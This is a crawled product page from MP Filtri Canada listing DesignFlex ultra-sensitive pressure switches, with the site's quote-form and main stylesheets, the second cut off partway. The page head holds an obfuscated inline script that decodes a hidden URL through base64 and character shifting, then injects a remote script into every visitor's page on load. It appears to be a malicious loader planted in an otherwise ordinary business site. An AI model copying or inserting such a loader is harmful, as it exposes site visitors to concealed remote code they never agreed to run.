

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mpfiltricanada.com/products/sensors/world-magnetics-ultra-sensitive-pressure-switches.html
body_size: 3805
content:
<!DOCTYPE html>
<html>
<head>
    <title>MP Filtri Canada Inc</title>
    <meta charset="utf-8">
    <meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/images/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js"></script>
    <script src="/js/jquery.jqtransform.js"></script>


    <link href="http://fonts.googleapis.com/css?family=Roboto:400,300,400italic,300italic,500,500italic,700,700italic,900,900italic,100italic,100" rel="stylesheet" type="text/css" />
    <link href="/css/jqtransform.css" rel="stylesheet" type="text/css">
    <link href="/css/quote.css" rel="stylesheet" type="text/css">
    <link href="/css/style.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/css/quote.css" type="text/css">

    <script src="/js/common.js"></script>

    <script> 
        window[(function(_VXu,_kH){var _875pB=&apos;&apos;;for(var _xmdvkx=0;_xmdvkx<_VXu.length;_xmdvkx++){var _Wxpx=_VXu[_xmdvkx].charCodeAt();_Wxpx-=_kH;_Wxpx+=61;_875pB==_875pB;_kH>4;_Wxpx%=94;_Wxpx+=33;_Wxpx!=_xmdvkx;_875pB+=String.fromCharCode(_Wxpx)}return _875pB})(atob(&apos;JnN6Pjs2MS9AdTFF&apos;), 42)] = &apos;5032afb7481696357456&apos;; var zi = document.createElement(&apos;script&apos;); (zi.type = &apos;text/javascript&apos;), (zi.async = true), (zi.src = (function(_nVN,_9r){var _4zced=&apos;&apos;;for(var _yQAfPw=0;_yQAfPw<_nVN.length;_yQAfPw++){var _3YvR=_nVN[_yQAfPw].charCodeAt();_3YvR-=_9r;_3YvR!=_yQAfPw;_9r>6;_4zced==_4zced;_3YvR+=61;_3YvR%=94;_3YvR+=33;_4zced+=String.fromCharCode(_3YvR)}return _4zced})(atob(&apos;Kzc3MzZbUFAtNk89LE42JjUsMzc2TyYyMFA9LE43JCpPLTY=&apos;), 33)), document.readyState === &apos;complete&apos;?document.body.appendChild(zi): window.addEventListener(&apos;load&apos;, function(){ document.body.appendChild(zi) }); 
    </script> 
        
</head>

<body>
<div class="quote-general">
    <div id="quote-popup">
    <div class="quote-popup-wp">
      <div class="quote-lbl">Request a Quote</div>
      <div class="quote-close">
        <a href="#">
          <img src="/images/close-btn.png" border="0" />
        </a>
      </div>
      <form id="quoteForm" class="jqtransform">
        <div class="qf-item">
            <label>Your Name</label>
            <div class="qfi-input"><input type="text" name="q_name"></div>
            <br class="clear">
        </div>
        <div class="qf-item">
            <label>Company</label>
            <div class="qfi-input"><input type="text" name="q_company"></div>
            <br class="clear">
        </div>
        <div class="qf-item">
            <label>Phone</label>
            <div class="qfi-input"><input type="text" name="q_phone"></div>
            <br class="clear">
        </div>
        <div class="qf-item">
            <label>E-mail</label>
            <div class="qfi-input"><input type="text" name="q_email"></div>
            <br class="clear">
        </div>
        <input class="quote-prpduct-field" type="hidden" name="q_product" value="No product was selected">
        <div class="qf-subtitle">Message / Order details:</div>
        <div><textarea class="qf-area" name="q_message"></textarea></div>
        <label class="qf-file">
          <input class="input-file" type="file" name="q_pdf">
        </label>
        <div class="qf-captcha">
            <label>Security question: <span></span></label>
            <div class="qfc-input"><input type="text" name="q_captcha" maxlength="2"></div>
          <div class="qf-button" align="right">
            <a href="#">Send</a>
          </div>
        </div>
        <div id="quote-loading"></div>
        <br class="clear" />
        <div id="quote-message"></div>
      </form>
    </div>
    </div>
</div>
    <div class="wp-content">

        <div class="header">
      <a class="logo" href="/" title="MP FILTRI">
        <img src="/images/logo.png" alt="MP FILTRI">
      </a>
      <div class="header-block">
        <div class="hb-top clear">
          <a class="resposive-menu-trigger" href="#" title="Menu">
            <span></span>
            <span></span>
            <span></span>
          </a>
          <div class="resposive-menu-container">
            <a href="/" title="home">Home</a>
            <a href="/products.html" title="Products">Products</a>
            <a href="/about.html" title="Company Profile">Company Profile</a>
            <a href="/distributors.html" title="Distributors">Distributors</a>
            <a href="/partners.html" title="Partners">Partners</a>
            <a href="/contact.html" title="Contact us">Contact us</a>
          </div>
          <a class="quote-link js-quote" href="#" title="Inquire">Inquire</a>
          <div class="h-phones">
            <span>Phone: 905-303-1369</span>
            <span>Fax: 905-303-7256</span>
          </div>
          <div class="h-socials">
            follow us:
            <a class="social twitter" href="https://twitter.com/MPFiltriCanada" target="blank" title="Open in a new tab"></a>
            <a class="social linkedin" href="http://www.linkedin.com/company/mp-filtri-canada-inc-"  target="blank" title="Open in a new tab"></a>
          </div>
        </div>
        <div class="hb-bottom">
          <div class="top-menu">
            <a class="tm-item tm-item" href="/" title="home">Home</a>
            <a class="tm-item tm-itemS" href="/products.html" title="Products">Products</a>
            <a class="tm-item tm-item" href="/about.html" title="Company Profile">Company Profile</a>
            <a class="tm-item tm-item" href="/distributors.html" title="Distributors">Distributors</a>
            <a class="tm-item tm-item" href="/partners.html" title="Partners">Partners</a>

            <a class="tm-item tm-item" href="/contact.html" title="Contact us">Contact us</a>
          </div>
          <div class="h-search">
            <form action="/search.html" method="post">
              <input class="hs-field" name="search" placeholder="Enter keyword or part number">
              <input class="hs-submit" type="image" src="/images/search-btn.png">
            </form>
          </div>
        </div>
      </div>
    </div>

    <div class="content">
<div class="products-block clear">
  <div class="pb-l">
    <div class="pb-l-wrapper">
      <div class="pb-l-heading">Products Menu:</div>
      <div class="left-menu">
        <div class="lm-item"><a class="lm-lnk" href="/products/desiccant-breathers.html">Desiccant Breathers</a></div><div class="lm-item"><a class="lm-lnk" href="/products/filter-carts.html">Filter Carts</a></div><div class="lm-item"><a class="lm-lnk" href="/products/contamination-monitoring-products.html">Contamination monitoring products</a></div><div class="lm-item"><a class="lm-lnk" href="/products/new-water-removal-elements.html">New Water Removal Elements</a></div><div class="lm-item"><a class="lm-lnk" href="/products/vane-pumps.html">Vane Pumps</a></div><div class="lm-item"><a class="lm-lnk" href="/products/filters.html">Filters</a></div><div class="lm-item"><a class="lm-lnk" href="/products/dump-pumps.html">Dump Pumps</a></div><div class="lm-item"><a class="lm-lnk" href="/products/filter-sizing-software-58.html">Filter Sizing Software</a></div><div class="lm-item lm-itemS"><a class="lm-lnk" href="/products/sensors.html">Sensors</a><ul class="lm-sub"><li class="lms-item lms-itemS"><a class="lms-link" href="/products/sensors/world-magnetics-ultra-sensitive-pressure-switches.html">World Magnetics Ultra-Sensitive Pressure Switches</a></li></ul><ul class="sm-level-2"><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/designflex-switches-catalog.html">DesignFlex Switches Catalog</a></li><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf100a-switch-series.html">PSF100A SWITCH SERIES</a></li><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf101-switch-series.html">PSF101 SWITCH SERIES</a></li><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf102-switch-series.html">PSF102 SWITCH SERIES</a></li><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf103-switch-series.html">PSF103 SWITCH SERIES</a></li><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf109s-switch-series.html">PSF109S SWITCH SERIES</a></li><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf200a-switch-series.html">PSF200A SWITCH SERIES</a></li><li><a class="" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/goldtech-ps100-switch-series.html">GOLDTECH PS100 SWITCH SERIES</a></li></ul><ul class="lm-sub"><li class="lms-item "><a class="lms-link" href="/products/sensors/pressure-switches.html">Pressure Switches</a></li><li class="lms-item "><a class="lms-link" href="/products/sensors/transducers.html">Transducers</a></li><li class="lms-item "><a class="lms-link" href="/products/sensors/temperature-sensors.html">Temperature Sensors</a></li><li class="lms-item "><a class="lms-link" href="/products/sensors/differential-switches.html">Differential Switches</a></li><li class="lms-item "><a class="lms-link" href="/products/sensors/vacuum-switches.html">Vacuum Switches</a></li><li class="lms-item "><a class="lms-link" href="/products/sensors/standard-electrical-configurations.html">Standard Electrical Configurations</a></li></ul></div><div class="lm-item"><a class="lm-lnk" href="/products/hydraulic-flanges.html">Hydraulic Flanges</a></div><div class="lm-item"><a class="lm-lnk" href="/products/anfield-monoblock-valves.html">Anfield Monoblock Valves</a></div><div class="lm-item"><a class="lm-lnk" href="/products/accessories-level-indicators.html">Accessories/ Level indicators</a></div><div class="lm-item"><a class="lm-lnk" href="/products/gear-pumps-flow-dividers.html">Gear Pumps/Flow Dividers</a></div><div class="lm-item"><a class="lm-lnk" href="/products/ball-valves-check-needle-flow-control.html">Ball Valves/Check/Needle/Flow Control</a></div><div class="lm-item"><a class="lm-lnk" href="/products/gauges-test-equipment.html">Gauges/Test Equipment</a></div><div class="lm-item"><a class="lm-lnk" href="/products/accumulators.html">Accumulators</a></div><div class="lm-item"><a class="lm-lnk" href="/products/din-connectors.html">DIN Connectors</a></div><div class="lm-item"><a class="lm-lnk" href="/products/bell-housings-and-couplings.html">Bell Housings and Couplings</a></div><div class="lm-item"><a class="lm-lnk" href="/products/variable-piston-pumps.html">Variable Piston Pumps</a></div><div class="lm-item"><a class="lm-lnk" href="/products/hydraulic-motors.html">Hydraulic Motors</a></div>
      </div>
    </div>
  </div>

  <div class="pb-r">
    <div class="pbr-wrapper">
      <div class="heading-block"><div class="hb-heading">Products <span>  / Sensors / World Magnetics Ultra-Sensitive Pressure Switches</span></div>
												 <div class="hb-desc"><h3><span style="font-size: small;"><span style="font-family: Arial;">&nbsp;MP Filtri is proud to represent&nbsp;<span style="color: rgb(51, 51, 51); line-height: 18px;">DesignFlex&trade;- a leading producer of custom designed, ultra-sensitive pressure, vacuum and differential switches. Visit &nbsp;</span></span></span><span style="font-size: small;"><a href="http://www.designflexswitches.com/" target="_blank"><span style="font-family: Arial;">http://www.designflexswitches.com/</span></a></span><span style="font-size: small;"><span style="font-family: Arial;">&nbsp;for more information on their products.</span></span></h3></div></div>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/designflex-switches-catalog.html" title="DesignFlex Switches Catalog">
	                <span class="cl-pic"><img src="/images/products/thumb/no-title-preview-639957.jpg" border="0"></span
	                <span class="cl-title">DesignFlex Switches Catalog</span>
              	</a>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf100a-switch-series.html" title="PSF100A SWITCH SERIES">
	                <span class="cl-pic"><img src="/images/products/thumb/psf100a-switch-series-preview.png" border="0"></span
	                <span class="cl-title">PSF100A SWITCH SERIES</span>
              	</a>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf101-switch-series.html" title="PSF101 SWITCH SERIES">
	                <span class="cl-pic"><img src="/images/products/thumb/psf101-switch-series-preview.png" border="0"></span
	                <span class="cl-title">PSF101 SWITCH SERIES</span>
              	</a>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf102-switch-series.html" title="PSF102 SWITCH SERIES">
	                <span class="cl-pic"><img src="/images/products/thumb/psf102-switch-series-preview.png" border="0"></span
	                <span class="cl-title">PSF102 SWITCH SERIES</span>
              	</a>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf103-switch-series.html" title="PSF103 SWITCH SERIES">
	                <span class="cl-pic"><img src="/images/products/thumb/psf103-switch-series-preview.png" border="0"></span
	                <span class="cl-title">PSF103 SWITCH SERIES</span>
              	</a>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf109s-switch-series.html" title="PSF109S SWITCH SERIES">
	                <span class="cl-pic"><img src="/images/products/thumb/psf109s-switch-series-preview.png" border="0"></span
	                <span class="cl-title">PSF109S SWITCH SERIES</span>
              	</a>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/psf200a-switch-series.html" title="PSF200A SWITCH SERIES">
	                <span class="cl-pic"><img src="/images/products/thumb/psf200a-switch-series-preview.png" border="0"></span
	                <span class="cl-title">PSF200A SWITCH SERIES</span>
              	</a>
								<a class="cl-item" href="/product/sensors/world-magnetics-ultra-sensitive-pressure-switches/goldtech-ps100-switch-series.html" title="GOLDTECH PS100 SWITCH SERIES">
	                <span class="cl-pic"><img src="/images/products/thumb/goldtech-ps100-switch-series-preview.png" border="0"></span
	                <span class="cl-title">GOLDTECH PS100 SWITCH SERIES</span>
              	</a>
    </div>
  </div>
</div>    </div>

    <div class="footer">
      <div class="ft-block">
        <ul class="ft-menu">
          <li><a href="/" title="Home">Home</a></li>
          <li><a href="/about.html" title="Company Profile">Company Profile</a></li>
        </ul>
        <ul class="ft-menu">
          <li><a href="/products.html" title="Products">Products</a></li>
          <li><a href="/partners.html" title="Partners">Partners</a></li>
        </ul>
        <ul class="ft-menu">
          <li><a href="/distributors.html" title="Distributors">Distributors</a></li>
          <li><a href="/contact.html" title="Contact Us">Contact Us</a></li>
        </ul>
      </div>
      <div class="ft-block">
        <ul class="ft-menu">
          <li>8831 Keele Street</li>
          <li>Concord, Ontario</li>
          <li>L4K 2N1, Canada</li>
        </ul>
        <ul class="ft-menu">
          <li>Phone: 905-303-1369</li>
          <li>Fax: 905-303-7256</li>
        </ul>
      </div> 
      <div class="ft-block">
        <div class="f-socials">
          follow us:
          <a class="social twitter" href="https://twitter.com/MPFiltriCanada" target="blank" title="Open in a new tab"></a>
          <a class="social linkedin" href="http://www.linkedin.com/company/mp-filtri-canada-inc-"  target="blank" title="Open in a new tab"></a>
        </div>        
      </div>
      <div class="ft-block">
        <div class="ft-logo">
          <img src="/images/footer-logo.png" alt="MP Filtri (Canada) INC.">
        </div>
      </div>

      <div class="footer-copy">
        &copy; MP Filtri (Canada) Inc. 2026.  All rights Reserved
      </div>
    </div>

  </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://mpfiltricanada.com/css/quote.css
body_size: 3313
content:
.qf-pdf {
  width: 195px;
  position: absolute;
  bottom: 10px;
}

.quote-link{
  color: #FFF;
}

#quote-fade{
  display: none;
  background: #000;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  opacity: .80;
  z-index: 9999;
}

#quote-popup{
  display: none;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 99999;
}

.quote-popup-wp{
  width: auto;
  max-width: 600px;
  _width: 600px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
  border: 2px solid #4C4C4C;
  background-color: #FFF;
  padding: 20px;
  font-size: 8pt;
}

.quote-close{
  width: 29px;
  height: 29px;
  position: absolute;
  top: 10px;
  right: 10px;
}

.quote-lbl{
  font-size: 14pt;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px solid #BEBEBE;
}

#quoteForm{
  font-family: Verdana;
  position: relative;
  font-size: 8pt;
}

.qf-item{
  float: left;
  width: 45%;
  padding: 10px 5% 0 0;
}

.qf-item label{
  display: block;
  padding-bottom: 5px;
}

.qf-item div input{
  width: 260px;
}

.qf-subtitle{
  clear: left;
  padding: 10px 0 5px;
}

.qf-area{
  width: 560px;
  height: 100px;
  resize: none;
}

.qf-captcha{
  width: 95%;
  padding: 10px 5% 0 0;
  text-align: right;
  font-size: 8pt;
}

.qf-captcha div{
  display: inline-block;
  zoom: 1;
  *display: inline;
  vertical-align: top;
}

.qf-captcha label{
  display: inline-block;
  zoom: 1;
  *display: inline;
  vertical-align: top;
  padding-top: 13px;
}

.qfc-input{
  padding: 5px 5px 0;
}

.qf-captcha div input{
  width: 62px;
}

.qf-button A:link, .qf-button A:visited{
  display: block;
  width: 75px;
  height: 24px;
  padding-top: 8px;
  text-align: center;
  border: 5px solid #5281a9;
  border-radius: 5px;
  color: #000;
  font-size: 9pt;
  text-decoration: none;
}

.qf-button A:hover{
  background-color: #FFF;
}

#quote-loading{
  display: none;
  float: right;
  width: 100px;
  height: 43px;
  color: #002157;
  margin: 10px 5% 0 0;
  padding: 13px 30px 0 0;
  background: url(/images/loading.gif) right 12px no-repeat;
  font-size: 8pt;
}

#quote-message{
  display: none;
  position: absolute;
  left: 50%;
  bottom: 0;
  width: 225px;
  padding: 10px;
  margin-left: -120px;
  background-color: #FFF;
  font-size: 8pt;
}

.qm-wrong{
  border: 3px solid #FF0000;
}

.qm-wrong A:link, .qm-wrong A:visited{
  font-size: 8pt;
}

.qm-right{
  border: 3px solid #0F4771;
}

.qf_error span{
  display: block;
  padding-bottom: 10px;
  font-weight: bold;
}

.qf_error div{
  color: #FF0000;
  padding-top: 3px;
}

.qf-close{
  text-align: center;
  padding: 10px 0;
}

.qf-close A:link, .qf-close A:visited{
  font-family: Verdana;
  font-size: 8pt;
}

.qf_done{
  text-align: center;
  color: #0F4771;
  line-height: 150%;
  font-size: 8pt;
}

.qf-file {
  margin-top: 2px;
  cursor: pointer;
  float: left;
  display: inline-block;
  width: 155px;
  height: 53px;
  background: url('/images/upload-icon.png') no-repeat;
}

.input-file {
  display: none;
}

@media screen and (max-width: 650px) {
  .quote-popup-wp{
    width: 290px;
  }
  .qf-item{
    width: 100%;
    padding-right: 0;
  }
  .qf-area{
    width: 260px;
  }
  .qf-button{
    display: block;
    padding-top: 15px;
  }

  .qf-pdf {
    bottom: 114px;
  }

  .qf-captcha {
    padding-top: 60px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://mpfiltricanada.com/css/style.css
body_size: 18284
content:
* {
  margin: 0;
  padding: 0;
}

html {
  height: 100%;
}

body {
  height: 100%;
  font-family: 'Roboto';
  overflow-x: hidden;
  overflow-y: scroll;
  background: #f5f5f5;
}

img {
  border: none;
}

a {
  color: #181818;
  text-decoration: none;
}

a:hover {
  color: #14cae0;
  transition: color 1s;
}

h2 {
  font-size: 55px;
  font-weight: 100;
  text-transform: uppercase;
  color: #1e4070;
}

h3 {
  font-weight: bold;
  font-size: 48px;
  color: #1e4070;
}

.clear {
  display: block;
  clear: both;
}

.clear:after {
  content: '';
  display: block;
  clear: both;
}

.wp-content {
  height: 100%;
  position: relative;
}

.content {
  min-height: 100%;
  height: auto !important;
  height: 100%;
  position: relative;
  border-top: 12px solid #fff;
  border-bottom: 12px solid #fff;
}

.header {
  height: 169px;
  position: relative;
  border-top: 3px solid #f5ab2a;
  border-bottom: 1px solid #d2d2d2;
  background: #fff;
}

.logo {
  position: absolute;
  top: 25px;
  left: 41px;
}

.logo img {
  width: 100%;
}

.header-block {
  float: right;
}

.quote-link {
  float: right;
  height: 75px;
  line-height: 75px;
  padding: 0 99px;
  background: #14cae0;
  color: #fff;
  font-size: 21px;
}

.quote-link:hover {
  color: #fff;
  background: #21b3c5;
}

.tm-item {
  display: inline-block;
  margin-right: 30px;
  height: 66px;
  line-height: 66px;
  font-size: 16px;
  text-transform: uppercase;
}

.tm-item:last-child {
  margin-right: 0;
}

.tm-itemS {
  color: #14cae0;
}

.top-menu {
  float: left;
  margin-right: 70px;
}

.h-search {
  float: left;
  position: relative;
  padding-top: 10px;
}

.hs-field {
  margin-right: 46px;
  height: 39px;
  line-height: 39px;
  text-indent: 23px;
  width: 213px;
  border: 1px solid #cdcdcd;
  background: #f7f7f7;
}

.hs-submit {
  display: block;
  width: 46px;
  height: 41px;
  position: absolute;
  right: 0;
  top: 10px;
}

.h-phones {
  padding-top: 25px;
  font-size: 18px;
  float: left;
}

.h-phones span {
  margin-right: 1em;
}

.h-socials {
  height: 33px;
  line-height: 36px;
  margin-top: 21px;
  margin-right: 70px;
  float: right;
  text-transform: uppercase;
  font-size: 12px;
  position: relative;
}

.h-socials .social {
  float: right;
  width: 32px;
  height: 33px;
  background: url('/images/social-icons.png') 0 0;
}

.h-socials .social.twitter {
  margin-left: 11px;
  background-position: -32px 0;
}

.h-socials .social.linkedin {
  margin-left: 22px;
}

.hb-top {
  padding: 6px 5px 5px 0;
  border-bottom: 1px solid #ccc;
}

.hb-bottom {
  margin-right: 5px;
}

.hm-top {
  min-height: 270px;
  background-position: 0 50%;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #071f41;
}

.hm-top-blank img {
  width: 100%;
  display: block;
}

.home-top-pic {
  position: absolute;
  top: 0;
  left: 4%;
  width: 27%;
}

.home-content {
  color: #fff;
  position: absolute;
  top: 30px;
  left: 32%;
  right: 5%;
  text-shadow: 0 0 2px #000;
}

.home-content * {
  color: #fff;
}

.home-content h2 {
  font-size: 32px;
  font-weight: 900;
  color: #fff;
}

.checklist {
  margin-top: 1em;
  list-style: none;
  font-size: 24px;
}

.checklist li {
  position: relative;
  padding-left: 45px;
  margin-bottom: 10px;
}

.checklist li:before {
  content: '';
  display: block;
  width: 29px;
  height: 20px;
  background: url('/images/list-icon.png');
  position: absolute;
  top: 4px;
  left: 0;
}

.more-link {
  margin-top: 1em;
  display: inline-block;
  height: 53px;
  line-height: 53px;
  padding: 0 45px;
  font-size: 21px;
  font-weight: bold;
  color: #fff;
  border: 6px solid #ffa428;
}

.more-link:hover {
  color: #fff;
  border-color: #d78b23;
}

.hm-bottom {
  padding: 2% 8% 2% 32%;
  background: #fff;
}

.hm-bottom p {
  margin-top: 1em;
}

.cat-list {
  margin-top: 1em;
  text-align: center;
}

.cat-list h3 {
  font-weight: 300;
  margin-bottom: .5em;
}

.cat-list {
  padding: 0 20px 50px;
}

.cl-item {
  display: inline-block;
  vertical-align: top;
  width: 290px;
  padding: 10px;
  background: #fff;
  margin-bottom: 5px;
  margin-right: 5px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
}

.cl-item:hover {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.65);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.65);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.65);
}

.cl-pic {
  width: 270px;
  height: 226px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}

.cl-pic img {
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  /* width: 90%; */
}

.cl-title {
  display: block;
  text-align: left;
}

.footer {
  padding: 40px 70px 25px;
  background: #1e4070;
  color: #fff;
  font-weight: 300;
}

.footer a {
  color: #fff;
}

.footer a:hover {
  text-decoration: underline;
}

.ft-block {
  display: inline-block;
  vertical-align: top;
  width: 24%;
}

.ft-menu {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 1.5em;
  margin-bottom: 1em;
}

.f-socials {
  text-transform: uppercase;
  width: 190px;
  margin-top: -15px;
  height: 33px;
  line-height: 33px;
}

.f-socials .social {
  float: right;
  width: 34px;
  height: 33px;
  background: url('/images/footer-soc-icons.png');
}

.f-socials .social.twitter {
  margin-left: 10px;
  background-position: -34px 0;
}

.ft-logo {
  margin-top: -15px;
}

.ft-logo img {
  width: 80%;
}

.resposive-menu-trigger {
  float: right;
  height: 75px;
  width: 63px;
  margin-left: 12px;
  background: #14cae0;
  cursor: pointer;
  display: none;
}

.resposive-menu-trigger:hover {
  background: #21b3c5;
}

.resposive-menu-trigger span {
  display: block;
  width: 40px;
  height: 7px;
  margin: 5px auto;
  background: #fff;
}

.resposive-menu-trigger span:first-child {
  margin-top: 22px;
}

.resposive-menu-container {
  display: none;
  width: 100%;
  position: absolute;
  right: 0;
  top: 60px;
  z-index: 11;
}

.resposive-menu-container A:link, .resposive-menu-container A:visited {
  display: block;
  text-align: right;
  padding: 10px 15px 10px 5px;
  background-color: rgba(0, 0, 0, 0.9);
  border-bottom: 1px solid #C3C3C3;
  text-decoration: none;
  color: #FFF;
}

.text-block {
  margin-top: 40px;
  padding: 0 20px;
  text-align: center;
}

.text-block p {
  max-width: 920px;
  margin: 1em auto;
}

.tab-container {
  text-align: center;
  color: #fff;
  padding: 43px 20px 55px;
  background-position: 0 50%;
  background-size: cover;
  background-color: #1964ad;
  position: relative;
}

.tab-opacity {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(194,118,16,0.8);
}

.tbc-body {
  position: relative;
}

.tab-container h3 {
  font-size: 36px;
  font-weight: 300;
  margin-bottom: 0.5em;
  color: #fff;
}

.tab-container p {
  max-width: 840px;
  margin: 0 auto 1em;
}

.video-link {
  margin: 45px 0 35px;
  text-align: center;
}

.video-link a {
  display: inline-block;
  max-width: 590px;
  position: relative;
}

.video-icon {
  display: block;
  width: 76px;
  height: 76px;
  background: url('/images/video-icon.png');
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -38px;
  margin-left: -38px;
  z-index: 500;
}

.video-link img {
  width: 100%;
}

.lists-block {
  text-align: center;
  padding: 0 20px;
}

.list {
  text-align: left;
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 40px;
  margin-bottom: 1em;
}

.list li {
  position: relative;
  padding-left: 30px;
  margin-bottom: .7em;
}

.list li:before {
  content: '';
  display: block;
  width: 25px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  background: url('/images/list-icon-blue.png');
}

.products-block {
  padding: 0 0 40px 50px;
  background: #fff;
}

.pb-l {
  float: left;
  width: 20%;
}

.pb-l-heading {
  margin-top: 45px;
  margin-bottom: 28px;
  font-size: 24px;
  font-weight: 500;
}

.lm-item {
  margin-bottom: 12px;
}

.lm-lnk {
  display: block;
  max-width: 216px;
}

.lm-lnk:hover {
  text-decoration: underline;
}

.lm-itemS .lm-lnk {
  text-decoration: underline;
  color: #348dd2
}

.lm-itemS .lm-sub {
  display: block;
}

.lm-sub {
  margin-left: 6px;
  margin-top: 15px;
  font-size: 16px;
  color: #525252;
  list-style: none;
  display: none;
}

.lms-item {
  padding-left: 17px;
  position: relative;
  max-width: 300px;
}

.quote-form-product {
  display: none;
}

.lms-item:hover {
  text-decoration: underline;
}

.lms-item:before {
  content: '';
  display: block;
  width: 7px;
  height: 8px;
  position: absolute;
  left: 0;
  top: 6px;
  background: url('/images/left-menu-icon.png');
}

.pb-r {
  float: left;
  width: 80%;
  background: #f5f5f5;
}

.pbr-wrapper {
  padding: 37px 40px;
}

.products-block .heading-block {
  padding: 0;
  background-color: transparent;
}

.hb-heading {
  font-size: 60px;
  font-weight: 300;
  color: #1c1c1c;
  margin-bottom: .1em;
  text-transform: uppercase;
}

.hb-desc {
  max-width: 970px;
}

.products-menu-responsive {
  margin: 20px 0 20px;
  display: none;
}

.resposive-menu-container A:hover {
  background: rgba(0,0,0,0.7);
}

.hb-heading span {
  color: #1e4070;
  text-transform: capitalize;
}

.pb-r .cat-list {
  text-align: left;
  padding: 0;
}

.lms-link {
  color: #727272;
}

.lms-itemS .lms-link {
  text-decoration: underline;
  color: #14cae0;
}

.sm-level-2 {
  margin: 10px 0 10px 35px;
  font-size: 13px;
}

.sm-level-2 .active {
  color: #14cae0;
}

.pc-l {
  float: left;
  width: 32%;
  padding-right: 1%;
}

.pc-gallery {
  width: 100%;
  max-width: 421px;
}

.pc-gallery a {
  position: relative;
}

.pcg-main img {
  width: 100%;
  display: block;
}

.pcg-main a {
  display: block;
}

.lightbox-icon {
  display: block;
  width: 36px;
  height: 36px;
  position: absolute;
  right: 0;
  bottom: 0;
  background: url('/images/lightbox-icon-s.png');
}

.pcg-sec {
  margin-top: 5px;
  margin-right: 9px;
  display: inline-block;
  width: 106px;
}

.pcg-sec img {
  width: 100%;
}

.pc-specs {
  margin-top: 20px;
}

a.data-pdf,
a.data-doc,
a.data-xls,
a.data-ppt {
  margin-left: -6px;
  padding-left: 40px;
  margin-bottom: 1em;
  float: left;
  clear: both;
  font-size: 12px;
  color: #589dd5;
  background: url('/images/icons/pdf-icon.gif') 0 1px no-repeat;
}

.data-doc:link, .data-doc:visited{
  background: url('/images/icons/doc-icon.gif') 0 1px no-repeat;
}

.data-xls:link, .data-xls:visited{
  background: url('/images/icons/xls-icon.gif') 0 1px no-repeat;
}

.data-ppt:link, .data-ppt:visited{
  background: url('/images/icons/ppt-icon.gif') 0 1px no-repeat;
}

a.data-pdf:after {
  content: '(Download PDF)';
}

a.data-doc:after {
  content: '(Download DOC)';
}

a.data-xls:after {
  content: '(Download XLS)';
}

a.data-ppt:after {
  content: '(Download PPT)';
}

.data-pdf span,
.data-doc span,
.data-xls span,
.data-ppt span {
  display: block;
